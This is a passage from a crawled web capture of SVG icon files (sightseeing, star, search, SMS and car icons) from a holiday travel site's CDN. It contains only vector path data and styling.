0.0105636 13.3418C0.0103904 12.4789 0.00906922 11.6159 0.00724082 10.7529C0.0053785 9.8669 0.00443127 8.98085 0.0044165 8.0948C0.00438791 7.59734 0.00397271 7.09989 0.00255849 6.60243C0.00135975 6.17883 0.00100345 5.75523 0.00173918 5.33162C0.00208977 5.11554 0.00204814 4.89949 0.000937026 4.68341C-7.13236e-05 4.48543 5.83366e-05 4.28747 0.00107731 4.08948C0.00124794 4.01804 0.00100943 3.94659 0.000309483 3.87515C-0.00394302 3.41102 0.0315746 3.01281 0.363099 2.66234C0.630957 2.42344 0.967039 2.3657 1.30878 2.29246C1.40397 2.2708 1.49917 2.24914 1.59437 2.22747C1.69293 2.20521 1.79159 2.18342 1.89029 2.16177C2.07552 2.1211 2.26039 2.07894 2.4452 2.03641C2.78227 1.95898 3.11963 1.88291 3.45707 1.80716C3.62746 1.76888 3.79781 1.73047 3.96816 1.69207C4.2913 1.61927 4.61447 1.54656 4.93764 1.47391C5.18938 1.4173 5.44112 1.36066 5.69285 1.30398C5.72806 1.29605 5.76328 1.28813 5.79956 1.27996C5.97673 1.24006 6.1539 1.20016 6.33106 1.16025C6.64614 1.08927 6.96123 1.01834 7.27638 0.94769C7.44798 0.909218 7.61958 0.870705 7.79117 0.832165C7.84145 0.820874 7.84145 0.820874 7.89273 0.809355C8.37929 0.699978 8.86512 0.587804 9.35069 0.474138C9.52795 0.432936 9.70521 0.391793 9.88249 0.350675C9.99247 0.324993 10.1024 0.299043 10.2122 0.272797C11.706 -0.0841088 11.706 -0.0841088 12.251 0.233568ZM10.6543 1.02641C10.5932 1.04024 10.5321 1.05408 10.4691 1.06833C10.3027 1.10599 10.1365 1.14424 9.97029 1.1826C9.79611 1.22269 9.62181 1.26223 9.44752 1.30184C9.11804 1.3768 8.78866 1.45224 8.45933 1.52785C8.08416 1.61397 7.70887 1.69954 7.33357 1.78507C6.56205 1.96091 5.79068 2.13743 5.01942 2.31439C5.01942 2.33053 5.01942 2.34667 5.01942 2.36329C7.31097 2.36329 9.60252 2.36329 11.9635 2.36329C12.0887 1.27626 12.0887 1.27626 11.719 0.89623C11.4036 0.789509 10.9657 0.953899 10.6543 1.02641ZM3.84577 6.91119C3.81381 6.94265 3.78185 6.9741 3.74892 7.00651C2.9594 7.83939 2.56433 9.10425 2.57431 10.2365C2.62356 11.3703 3.02156 12.4311 3.79686 13.2685C3.83336 13.3094 3.86986 13.3504 3.90747 13.3926C4.67839 14.2158 5.80706 14.7565 6.93825 14.7961C8.39559 14.8228 9.57231 14.3918 10.6462 13.3816C11.569 12.4253 11.9435 11.2115 11.9284 9.90778C11.8948 8.80099 11.421 7.73531 10.6921 6.91119C10.6662 6.88131 10.6404 6.85143 10.6137 6.82065C9.89463 6.04486 8.7446 5.54196 7.69197 5.48704C6.19318 5.44032 4.90952 5.83453 3.84577 6.91119ZM3.84577 17.0339C3.7763 17.1729 3.78148 17.2713 3.79686 17.4251C3.90602 17.5644 3.97046 17.6134 4.13918 17.6697C4.22351 17.6744 4.30802 17.6763 4.39248 17.6765C4.47115 17.6769 4.47115 17.6769 4.55141 17.6774C4.60895 17.6774 4.66649 17.6775 4.72578 17.6775C4.81668 17.6779 4.81668 17.6779 4.90942 17.6783C5.07574 17.6789 5.24205 17.6792 5.40836 17.6795C5.51231 17.6796 5.61625 17.6798 5.7202 17.68C6.04554 17.6807 6.37087 17.6812 6.69621 17.6813C7.07155 17.6816 7.44688 17.6824 7.82222 17.6838C8.11248 17.6849 8.40274 17.6854 8.69301 17.6855C8.8663 17.6855 9.03959 17.6858 9.21288 17.6867C9.40628 17.6876 9.59967 17.6874 9.79307 17.6871C9.85031 17.6875 9.90756 17.688 9.96654 17.6885C10.35 17.687 10.35 17.687 10.6921 17.523C10.7615 17.384 10.7563 17.2855 10.741 17.1317C10.6318 16.9925 10.5674 16.9435 10.3987 16.8872C10.3143 16.8825 10.2298 16.8806 10.1453 16.8804C10.0929 16.8801 10.0405 16.8798 9.98642 16.8795C9.92888 16.8795 9.87134 16.8794 9.81205 16.8793C9.75145 16.8791 9.69085 16.8789 9.62841 16.8786C9.46209 16.878 9.29578 16.8777 9.12947 16.8774C9.02552 16.8773 8.92158 16.8771 8.81763 16.8769C8.49229 16.8762 8.16695 16.8757 7.84162 16.8755C7.46628 16.8753 7.09095 16.8745 6.71561 16.8731C6.42535 16.872 6.13509 16.8715 5.84482 16.8714C5.67153 16.8714 5.49824 16.8711 5.32495 16.8702C5.13155 16.8693 4.93816 16.8695 4.74476 16.8698C4.68752 16.8693 4.63027 16.8689 4.57129 16.8684C4.18786 16.8698 4.18786 16.8698 3.84577 17.0339Z" fill="#262626"/>
<path d="M17.6022 10.2036C18.1224 10.5955 18.4843 11.0533 18.6138 11.7043C18.6867 12.4277 18.6126 13.0533 18.1672 13.6478C18.0013 13.8484 17.8274 14.0314 17.6174 14.1861C17.5228 14.2471 17.5228 14.2471 17.4891 14.3939C17.4834 14.4876 17.4804 14.5815 17.479 14.6754C17.4781 14.7332 17.4771 14.7909 17.4761 14.8504C17.4753 14.9128 17.4744 14.9751 17.4736 15.0394C17.4721 15.1351 17.4721 15.1351 17.4705 15.2328C17.4678 15.4024 17.4654 15.5719 17.4631 15.7415C17.4606 15.9145 17.4579 16.0876 17.4552 16.2607C17.4499 16.6002 17.445 16.9396 17.4402 17.2791C17.4854 17.2775 17.5307 17.2758 17.5773 17.2742C17.8339 17.2823 17.9674 17.4151 18.1431 17.5909C18.2316 17.7882 18.2308 17.9072 18.2276 18.1215C18.2269 18.1835 18.2261 18.2454 18.2254 18.3092C18.2245 18.3566 18.2236 18.404 18.2226 18.4528C18.2501 18.4523 18.2777 18.4519 18.306 18.4515C18.5932 18.4471 18.8804 18.4442 19.1676 18.442C19.2747 18.441 19.3818 18.4397 19.4889 18.438C19.6431 18.4356 19.7972 18.4345 19.9514 18.4337C19.9991 18.4327 20.0468 18.4317 20.0959 18.4306C20.3777 18.4305 20.5436 18.4567 20.7655 18.6484C20.9755 18.8885 20.9916 19.0832 20.9856 19.388C20.9867 19.4466 20.9867 19.4466 20.9879 19.5063C20.9876 19.544 20.9874 19.5818 20.9871 19.6207C20.9868 19.6717 20.9868 19.6717 20.9864 19.7237C20.9486 19.8707 20.8846 19.9243 20.7655 20.0176C20.6374 20.0369 20.5297 20.0441 20.4017 20.0425C20.3649 20.0428 20.3282 20.0431 20.2903 20.0434C20.167 20.0442 20.0437 20.0436 19.9204 20.043C19.8321 20.0432 19.7437 20.0436 19.6554 20.044C19.4153 20.0449 19.1752 20.0445 18.9352 20.0439C18.6841 20.0434 18.4331 20.0439 18.182 20.0442C17.7604 20.0445 17.3388 20.0441 16.9172 20.0431C16.4295 20.0421 15.9418 20.0424 15.4541 20.0435C15.0357 20.0444 14.6172 20.0445 14.1987 20.044C13.9487 20.0437 13.6987 20.0437 13.4486 20.0443C13.2136 20.0449 12.9785 20.0445 12.7435 20.0433C12.6571 20.0431 12.5708 20.0432 12.4844 20.0436C12.3667 20.0441 12.2491 20.0435 12.1313 20.0425C12.097 20.0429 12.0627 20.0434 12.0274 20.0438C11.8647 20.0412 11.7807 20.0277 11.65 19.9275C11.4751 19.6914 11.5023 19.4185 11.523 19.1374C11.5836 18.832 11.7113 18.6785 11.9631 18.5017C12.0782 18.4442 12.1459 18.4469 12.2741 18.4472C12.3401 18.4472 12.3401 18.4472 12.4075 18.4472C12.4552 18.4475 12.5028 18.4477 12.5519 18.448C12.6006 18.4481 12.6493 18.4481 12.6995 18.4482C12.8554 18.4485 13.0114 18.4491 13.1674 18.4497C13.2729 18.45 13.3785 18.4502 13.4841 18.4504C13.7432 18.4509 14.0024 18.4517 14.2615 18.4528C14.2609 18.4199 14.2603 18.3871 14.2596 18.3532C14.2591 18.3097 14.2586 18.2662 14.2581 18.2214C14.2575 18.1785 14.2568 18.1356 14.2562 18.0913C14.2673 17.8269 14.3481 17.611 14.5427 17.4289C14.718 17.3177 14.8404 17.302 15.044 17.2791C15.0489 16.8914 15.0512 16.5038 15.0502 16.116C15.0498 15.9359 15.0503 15.7559 15.0529 15.5758C15.0553 15.4017 15.0554 15.2277 15.0538 15.0535C15.0535 14.9555 15.0557 14.8574 15.0579 14.7593C15.0529 14.4098 15.0529 14.4098 14.888 14.1113C14.7654 14.0007 14.6397 13.9037 14.5061 13.8071C14.1058 13.4285 13.9121 12.883 13.8703 12.34C13.863 11.6052 14.0929 11.0001 14.5977 10.4695C15.4027 9.70407 16.6739 9.58754 17.6022 10.2036Z" fill="#262626"/>
<path d="M12.3049 20.8008C14.903 20.8008 17.5012 20.8008 20.1781 20.8008C20.1781 21.4854 20.1781 21.4854 20.0987 21.6627C19.808 21.9533 19.6317 21.997 19.2214 22.0009C19.1589 22.0005 19.0964 22.0002 19.032 21.9997C18.965 22 18.8979 22.0004 18.8309 22.0008C18.6495 22.0017 18.468 22.0013 18.2865 22.0007C18.0964 22.0002 17.9062 22.0007 17.716 22.001C17.3967 22.0013 17.0774 22.0009 16.758 21.9999C16.3892 21.9989 16.0204 21.9992 15.6515 22.0003C15.3345 22.0012 15.0174 22.0013 14.7004 22.0008C14.5112 22.0005 14.322 22.0004 14.1328 22.0011C13.9549 22.0017 13.777 22.0013 13.5991 22.0001C13.5029 21.9998 13.4067 22.0003 13.3105 22.0009C12.7815 21.9959 12.7815 21.9959 12.5494 21.7788C12.289 21.441 12.3049 21.248 12.3049 20.8008Z" fill="#262626"/>
<path d="M7.61133 10.4805C8.14387 10.4805 8.67642 10.4805 9.2251 10.4805C9.2251 10.8487 9.21582 11.1626 9.14563 11.5166C9.13692 11.5608 9.1282 11.6051 9.11922 11.6507C8.93606 12.5296 8.57537 13.4222 7.81305 13.9525C7.70913 14.0014 7.70913 14.0014 7.61133 14.0014C7.61133 12.8395 7.61133 11.6776 7.61133 10.4805Z" fill="#262626"/>
<path d="M7.61133 6.27539C8.18698 6.46727 8.46854 6.91512 8.73216 7.44097C9.07016 8.16575 9.2251 8.95188 9.2251 9.74744C8.69255 9.74744 8.16001 9.74744 7.61133 9.74744C7.61133 8.60166 7.61133 7.45589 7.61133 6.27539Z" fill="#262626"/>
<path d="M5.3125 10.4805C5.82891 10.4805 6.34531 10.4805 6.87737 10.4805C6.87737 11.6424 6.87737 12.8043 6.87737 14.0014C6.0833 13.5477 5.73298 12.8131 5.48971 11.9592C5.35297 11.4572 5.3125 11.0094 5.3125 10.4805Z" fill="#262626"/>
<path d="M6.87737 6.27539C6.87737 7.42117 6.87737 8.56694 6.87737 9.74744C6.36096 9.74744 5.84456 9.74744 5.3125 9.74744C5.3125 9.38157 5.32074 9.07882 5.39502 8.72967C5.40383 8.68746 5.41263 8.64525 5.42171 8.60176C5.59355 7.812 5.8973 6.88853 6.58529 6.4007C6.79806 6.27539 6.79806 6.27539 6.87737 6.27539Z" fill="#262626"/>
<path d="M9.95829 10.4805C10.3617 10.4805 10.7652 10.4805 11.1808 10.4805C11.08 11.5894 10.6069 12.4867 9.76268 13.219C9.59021 13.345 9.41697 13.4673 9.22476 13.5613C9.19248 13.5452 9.16021 13.529 9.12695 13.5124C9.15179 13.4637 9.17663 13.4151 9.20222 13.3649C9.6679 12.429 9.87162 11.5205 9.95829 10.4805Z" fill="#262626"/>
<path d="M3.35631 10.4821C3.5509 10.4807 3.74549 10.4798 3.94008 10.4791C3.99565 10.4786 4.05122 10.4782 4.10847 10.4778C4.16126 10.4777 4.21406 10.4775 4.26845 10.4773C4.34182 10.477 4.34182 10.477 4.41668 10.4766C4.52996 10.4821 4.52996 10.4821 4.57887 10.531C4.58938 10.6284 4.59954 10.7258 4.60795 10.8234C4.69412 11.8208 4.98547 12.659 5.4102 13.5629C4.86813 13.4699 4.33189 12.8521 4.02662 12.4298C3.65914 11.8534 3.33677 11.1796 3.35631 10.4821Z" fill="#262626"/>
<path d="M5.26265 6.71484C5.31106 6.73098 5.35948 6.74712 5.40936 6.76375C5.38805 6.80296 5.36674 6.84217 5.34479 6.88256C4.86865 7.79156 4.63623 8.72236 4.57802 9.74678C4.17458 9.74678 3.77114 9.74678 3.35547 9.74678C3.45946 8.70687 3.88587 7.83297 4.6636 7.13147C4.85293 6.97679 5.04439 6.82646 5.26265 6.71484Z" fill="#262626"/>
<path d="M9.12695 6.71484C9.63139 6.7808 10.0797 7.32841 10.3984 7.69289C10.8225 8.27853 11.1808 9.0094 11.1808 9.74678C10.7774 9.74678 10.374 9.74678 9.95829 9.74678C9.94719 9.61364 9.9361 9.4805 9.92467 9.34333C9.84382 8.52741 9.62337 7.79552 9.27366 7.05716C9.22378 6.94344 9.17529 6.82923 9.12695 6.71484Z" fill="#262626"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/Sightseeing-h.svg
body_size: 2426
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 31.1 31.1" style="enable-background:new 0 0 31.1 31.1;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;fill:#6A6D71;}
	.st1{fill:#6A6D71;}
	.st2{display:none;}
	.st3{display:inline;fill:#6A6D71;}
	.st4{display:inline;fill:#FFFFFF;}
</style>
<path class="st0" d="M24.7,6.4c0.7,0.7,0.7,1.7,0,2.4l-4.4,4.4l2.4,10.4l-1.6,1.6l-4.4-8.4l-4.4,4.4l0.4,2.8l-1.2,1.2l-2-3.6l-3.6-2
	l1.2-1.2l2.8,0.4l4.4-4.4L6,10l1.6-1.6l10.3,2.4l4.4-4.4C22.9,5.8,24,5.8,24.7,6.4z"/>
<path class="st0" d="M5.5,17.2h22.7c0.2,0,0.4,0.1,0.6,0.3c0.2,0.2,0.2,0.4,0.3,0.6V24h-3.4v-3.4H5.5V24H2.1V8
	c0-0.2,0.1-0.4,0.3-0.6C2.6,7.2,2.7,7.2,3,7.2h1.7c0.2,0,0.4,0.1,0.6,0.2S5.5,7.8,5.5,8V17.2z M13,13c0-0.9-0.3-1.7-1-2.4
	c-0.7-0.7-1.5-1-2.4-1c-0.9,0-1.7,0.3-2.4,1c-0.7,0.7-1,1.5-1,2.4c0,0.9,0.3,1.7,1,2.4c0.6,0.7,1.4,1,2.4,1c1,0,1.7-0.3,2.4-1
	C12.7,14.8,13,14,13,13z M29,16.4v-0.8c0-1.4-0.5-2.6-1.5-3.6c-1-1-2.2-1.5-3.6-1.5h-9.2c-0.2,0-0.4,0.1-0.6,0.2
	c-0.2,0.2-0.2,0.4-0.3,0.6v5.1H29z"/>
<path class="st0" d="M26.2,13.3l-2.2-5.4c-0.2-0.6-0.5-1-1-1.3C22.6,6.2,21.9,6,21.2,6h-3V4.7c0-0.3-0.1-0.5-0.2-0.6
	c-0.1-0.1-0.3-0.2-0.6-0.2h-3.5c-0.3,0-0.5,0.1-0.6,0.2C13.1,4.2,13,4.4,13,4.7V6h-3C9.2,6,8.6,6.2,8,6.6C7.6,6.9,7.3,7.4,7,7.9
	l-2.2,5.4c-0.3,0-0.6,0.2-1,0.4c-0.4,0.3-0.7,0.6-0.9,1c-0.3,0.5-0.4,1-0.4,1.6v6.9h2.1v2.2c0,0.6,0.2,1.1,0.6,1.5
	c0.4,0.3,0.8,0.5,1.3,0.5c0.5,0,1-0.2,1.3-0.5c0.4-0.4,0.6-0.9,0.6-1.5v-2.2h14v2.2c0,0.6,0.2,1.1,0.6,1.5c0.4,0.3,0.8,0.5,1.3,0.5
	c0.5,0,1-0.2,1.3-0.5c0.4-0.4,0.6-0.9,0.6-1.5v-2.2h2.1v-6.9c0-0.6-0.1-1.1-0.4-1.6c-0.2-0.4-0.5-0.7-0.9-1
	C26.9,13.5,26.5,13.4,26.2,13.3z M6.7,18.9c-0.5,0-0.9-0.2-1.3-0.5C5,18,4.9,17.6,4.9,17.1c0-0.5,0.2-0.9,0.5-1.3
	c0.4-0.4,0.8-0.5,1.3-0.5s0.9,0.2,1.3,0.5c0.4,0.4,0.5,0.8,0.5,1.3c0,0.5-0.2,0.9-0.5,1.3C7.6,18.7,7.2,18.9,6.7,18.9z M15.6,13.2
	H7.1L8.7,9C8.9,8.7,9,8.5,9.2,8.3C9.3,8.1,9.6,8,9.9,8h11.3c0.3,0,0.6,0.1,0.8,0.3c0.2,0.2,0.3,0.4,0.4,0.7l1.6,4.2H15.6z
	 M24.5,18.9c-0.5,0-0.9-0.2-1.3-0.5c-0.4-0.4-0.5-0.8-0.5-1.3c0-0.5,0.2-0.9,0.5-1.3c0.4-0.4,0.8-0.5,1.3-0.5c0.5,0,0.9,0.2,1.3,0.5
	c0.4,0.4,0.5,0.8,0.5,1.3c0,0.5-0.2,0.9-0.5,1.3C25.4,18.8,25,18.9,24.5,18.9z"/>
<path class="st1" d="M6.9,9.5l1.8-2.9c0.3-0.4,0.6-0.7,1.1-1c0.4-0.2,0.9-0.4,1.4-0.4c0.5,0,1,0.1,1.4,0.4c0.4,0.2,0.8,0.6,1.1,1
	h3.9c0.3-0.4,0.6-0.7,1.1-1C19,5.4,19.5,5.2,20,5.2c0.5,0,1,0.1,1.4,0.4c0.4,0.2,0.8,0.6,1.1,1l1.8,2.9c-0.6-0.2-1.2-0.3-1.8-0.3
	c-0.9,0-1.8,0.2-2.7,0.7c-0.8,0.5-1.5,1.1-2,1.9h-4.3c-0.5-0.8-1.2-1.4-2-1.9c-0.8-0.5-1.7-0.7-2.7-0.7C8.1,9.2,7.5,9.3,6.9,9.5z
	 M30.1,19.4c0,1.2-0.3,2.3-0.9,3.3c-0.6,1-1.4,1.8-2.4,2.3c-1,0.6-2.1,0.9-3.3,0.9c-1.1,0-2.2-0.3-3.2-0.8c-1-0.5-1.7-1.3-2.3-2.2
	c-0.3,0.4-0.7,0.7-1.1,0.9c-0.4,0.2-0.9,0.3-1.4,0.3c-0.5,0-1-0.1-1.4-0.3c-0.4-0.2-0.8-0.5-1.1-0.9c-0.6,0.9-1.4,1.6-2.3,2.2
	c-1,0.5-2,0.8-3.2,0.8c-1.2,0-2.3-0.3-3.3-0.9c-1-0.6-1.8-1.4-2.4-2.3c-0.6-1-0.9-2.1-0.9-3.3c0-1.2,0.3-2.4,1-3.5l3.5-5.5
	C6,10,6.4,9.6,7,9.4c0.5-0.2,1.1-0.3,1.7-0.3c0.8,0,1.6,0.2,2.3,0.6c0.7,0.4,1.2,1,1.6,1.7l0.2,0.3h5.6l0.2-0.3
	c0.4-0.7,0.9-1.3,1.6-1.7c0.7-0.4,1.5-0.6,2.3-0.6c0.6,0,1.2,0.1,1.7,0.3s1,0.5,1.5,1l3.5,5.6C29.8,17,30.1,18.2,30.1,19.4z
	 M11.6,19.4c0-0.7-0.2-1.4-0.6-2c-0.4-0.6-0.9-1.1-1.5-1.5c-0.6-0.4-1.3-0.5-2-0.5s-1.4,0.2-2,0.5c-0.6,0.4-1.1,0.9-1.5,1.5
	c-0.4,0.6-0.5,1.3-0.5,2c0,0.7,0.2,1.4,0.5,2c0.4,0.6,0.9,1.1,1.5,1.5c0.6,0.4,1.3,0.5,2,0.5s1.4-0.2,2-0.5c0.6-0.4,1.1-0.9,1.5-1.5
	C11.4,20.8,11.6,20.1,11.6,19.4z M15.6,18.6c-0.4,0-0.8,0.1-1.1,0.4c-0.3,0.3-0.4,0.6-0.4,1c0,0.4,0.1,0.8,0.4,1
	c0.3,0.3,0.6,0.4,1.1,0.4c0.4,0,0.8-0.1,1.1-0.4c0.3-0.3,0.4-0.6,0.4-1c0-0.4-0.1-0.8-0.4-1C16.3,18.7,16,18.6,15.6,18.6z
	 M27.7,19.4c0-0.7-0.2-1.4-0.6-2c-0.4-0.6-0.9-1.1-1.5-1.5c-0.6-0.4-1.3-0.5-2-0.5c-0.7,0-1.4,0.2-2,0.5c-0.6,0.4-1.1,0.9-1.5,1.5
	c-0.4,0.6-0.5,1.3-0.5,2c0,0.7,0.2,1.4,0.5,2c0.4,0.6,0.9,1.1,1.5,1.5c0.6,0.4,1.3,0.5,2,0.5c0.7,0,1.4-0.2,2-0.5
	c0.6-0.4,1.1-0.9,1.5-1.5C27.5,20.8,27.7,20.1,27.7,19.4z"/>
<path class="st0" d="M12.9,13.8c-0.3-0.3-0.5-0.7-0.6-1.2c-0.1-0.3-0.1-0.8-0.1-1.5c0-0.7,0-1.2,0-1.6c-0.1-0.6-0.2-1.2-0.4-1.7
	c-0.3-0.6-0.7-1.2-1.2-1.8c-0.8-0.9-1.8-1.5-3-2C6.4,3.5,5.3,3.3,4.3,3.3S2.4,3.5,1.9,4C1.4,4.6,1.2,5.4,1.2,6.4s0.2,2.2,0.7,3.4
	c0.5,1.2,1.1,2.3,1.9,3.1c0.6,0.6,1.1,1,1.7,1.3c0.5,0.2,1.1,0.4,1.7,0.4c0.3,0,0.8,0,1.5,0c0.7,0,1.1,0,1.4,0
	c0.5,0.1,0.9,0.3,1.2,0.6c0.5,0.5,3,3.4,7.6,8.7c2.6,3,3.9,4.5,4.1,4.7c0.3,0.3,0.7,0.5,1.2,0.5c0.5,0,0.9-0.2,1.3-0.6
	c0.4-0.4,0.6-0.8,0.6-1.3c0-0.5-0.1-0.9-0.5-1.3c-0.2-0.2-1.7-1.7-4.7-4.4C16.1,16.9,13.3,14.3,12.9,13.8z M29.8,6
	c-0.1-0.1-0.2-0.1-0.3-0.2c-0.1,0-0.2,0-0.3,0.1l-5.3,5.5c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.2-0.1-0.3-0.2
	c-0.1-0.1-0.1-0.2-0.1-0.3c0-0.1,0-0.2,0.1-0.3l5.3-5.5c0.1-0.1,0.1-0.2,0.1-0.3c0-0.1-0.1-0.2-0.2-0.3c-0.1-0.1-0.2-0.1-0.3-0.1
	c-0.1,0-0.2,0-0.2,0.1l-5.3,5.5c-0.1,0.1-0.1,0.1-0.2,0.1c-0.1,0-0.2-0.1-0.3-0.1h0C22,9.9,22,9.8,22,9.7c0-0.1,0-0.2,0.1-0.3
	L27.4,4c0.1-0.1,0.1-0.2,0.1-0.3c0-0.1-0.1-0.2-0.1-0.3c-0.1-0.1-0.2-0.1-0.3-0.2c-0.1,0-0.2,0-0.3,0.1l-5.3,5.5
	c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.2-0.1-0.3-0.2v0c-0.1-0.1-0.1-0.2-0.1-0.3c0-0.1,0-0.2,0.1-0.3l5.3-5.5c0.1-0.1,0.1-0.2,0.1-0.3
	c0-0.1-0.1-0.2-0.2-0.3C26,2,25.9,2,25.8,2c-0.1,0-0.2,0-0.3,0.1l-6.8,7.1c-0.2,0.2-0.3,0.5-0.4,0.9c0,0.2,0,0.6,0,1
	c0,0.5,0,0.8,0,1c-0.1,0.4-0.2,0.7-0.4,0.9L17,13.8c-0.6,0.6-1.1,1.1-1.7,1.6c0.4,0.3,1,0.9,1.7,1.6l1.5-1.6l0.8-0.8
	c0.2-0.2,0.5-0.4,0.9-0.5c0.2,0,0.6,0,1,0c0.4,0,0.8,0,1,0c0.3-0.1,0.6-0.2,0.8-0.4l6.8-7.1c0.1-0.1,0.1-0.2,0.1-0.3
	C29.9,6.2,29.9,6.1,29.8,6z M4.1,25.9c-0.3,0.3-0.5,0.8-0.5,1.3c0,0.5,0.2,1,0.6,1.3c0.4,0.4,0.8,0.6,1.3,0.6c0.5,0,0.9-0.1,1.2-0.5
	c0.1-0.1,1.2-1.3,3.1-3.6l4.6-5.3c-0.6-0.7-1.2-1.4-1.8-2l-3.9,3.6C5.9,24.2,4.3,25.7,4.1,25.9z"/>
<g class="st2">
	<circle class="st3" cx="15.6" cy="13.9" r="7.9"/>
	<path class="st3" d="M22.9,1.3H8.3C6.6,1.3,5,2.7,5,4.6v21.9c0,1.7,1.4,3.3,3.3,3.3h14.5c1.7,0,3.3-1.4,3.3-3.3V4.6
		C26.1,2.7,24.7,1.3,22.9,1.3z M21.4,25H9.9c-0.6,0-1-0.4-1-1c0-0.6,0.4-1,1-1h11.5c0.6,0,1,0.4,1,1C22.5,24.5,22.1,25,21.4,25z
		 M15.6,21.4c-3.9,0-7-3.2-7-7s3.2-7,7-7s7,3.2,7,7S19.5,21.4,15.6,21.4z"/>
	<path class="st4" d="M15.6,18.8c-0.9,0-1.7-0.1-2.4-0.4c-0.7-0.3-1.4-0.7-2-1.3c-0.4-0.6-0.9-1.3-1.3-2c-0.3-0.7-0.4-1.6-0.4-2.4
		s0.1-1.7,0.4-2.4c0.3-0.7,0.7-1.4,1.3-2c0.6-0.6,1.1-1,2-1.3c0.7-0.3,1.6-0.4,2.4-0.4c0.9,0,1.7,0.1,2.4,0.4s1.4,0.7,2,1.3
		c0.6,0.6,1,1.1,1.3,2c0.3,0.7,0.4,1.6,0.4,2.4s-0.1,1.7-0.4,2.4c-0.3,0.7-0.7,1.4-1.3,2c-0.6,0.6-1.1,1-2,1.3
		C17.2,18.6,16.5,18.8,15.6,18.8z M15.6,18.1c1.6,0,2.9-0.6,3.9-1.6c1-1,1.6-2.3,1.6-3.9c0-0.1,0-0.1,0-0.3c0-0.1,0-0.1,0-0.3
		c0,0.3-0.1,0.6-0.4,0.7c-0.1,0.1-0.4,0.3-0.7,0.3h-1.7c-0.3,0-0.6-0.1-0.9-0.3c-0.1-0.1-0.3-0.4-0.3-0.7v-0.6h-2.3v-1.1
		c0-0.3,0.1-0.6,0.3-0.9c0.3-0.3,0.4-0.3,0.9-0.3h0.6V8.6c0-0.3,0.1-0.6,0.3-0.7c0.3-0.1,0.4-0.3,0.7-0.3c-0.3-0.1-0.6-0.1-1-0.3
		c-0.3,0-0.7-0.1-1-0.1c-1.6,0-2.9,0.6-3.9,1.6s-1.4,2.3-1.4,3.9v0.1v0.1h3c0.7,0,1.1,0.3,1.6,0.7c0.4,0.4,0.7,1,0.7,1.6v0.6h-1.7
		v1.9c0.3,0.1,0.6,0.1,0.9,0.3S15.3,18.1,15.6,18.1z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/star-h.svg
body_size: 77
content:
<svg width="26" height="26" viewBox="0 0 26 26" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13 0L9.45455 9.45455L0 13L9.45455 16.5455L13 26L16.5455 16.5455L26 13L16.5455 9.45455L13 0Z" fill="#FA3A3A"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/search-icon.svg
body_size: 840
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 29.5 29.5" style="enable-background:new 0 0 29.5 29.5;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#FFFFFF;stroke-width:2.5;stroke-linejoin:round;}
	.st1{fill:none;stroke:#FFFFFF;stroke-width:1.7177;stroke-linecap:round;stroke-linejoin:round;}
	.st2{fill:none;stroke:#FFFFFF;stroke-width:2.5;stroke-linecap:round;stroke-linejoin:round;}
</style>
<g>
	<path class="st0" d="M12.5,23c5.8,0.7,11-3.4,11.8-9.1c0.7-5.8-3.3-11-9.1-11.7c-5.8-0.7-11,3.4-11.8,9.1
		C2.7,17.1,6.7,22.3,12.5,23z"/>
	<path class="st1" d="M18.5,8.2c-0.4-0.5-0.9-1-1.5-1.3s-1.2-0.5-1.8-0.6c-0.6-0.1-1.3,0-1.9,0.2c-0.6,0.2-1.2,0.5-1.7,0.9"/>
	<line class="st2" x1="20.7" y1="20.4" x2="26.2" y2="27.5"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/sms.svg
body_size: 643
content:
<svg width="25" height="22" viewBox="0 0 25 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.7205 0.65625H6.68416C3.07327 0.65625 0.666016 2.46169 0.666016 6.6744V15.0998C0.666016 19.3125 3.07327 21.1179 6.68416 21.1179H18.7205C22.3313 21.1179 24.7386 19.3125 24.7386 15.0998V6.6744C24.7386 2.46169 22.3313 0.65625 18.7205 0.65625ZM19.2862 7.98635L15.5188 10.9954C14.7244 11.6333 13.7134 11.9463 12.7023 11.9463C11.6913 11.9463 10.6682 11.6333 9.88581 10.9954L6.11846 7.98635C5.73329 7.67341 5.67311 7.09566 5.97402 6.7105C6.28696 6.32534 6.85267 6.25312 7.23783 6.56607L11.0052 9.57514C11.9199 10.3094 13.4726 10.3094 14.3874 9.57514L18.1547 6.56607C18.5399 6.25312 19.1176 6.31331 19.4186 6.7105C19.7315 7.09566 19.6713 7.67341 19.2862 7.98635Z" fill="#19478A"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/svg-icon/car.svg
body_size: 1136
content:
<svg width="28" height="26" viewBox="0 0 28 26" fill="none" xmlns="http://www.w3.org/2000/svg">
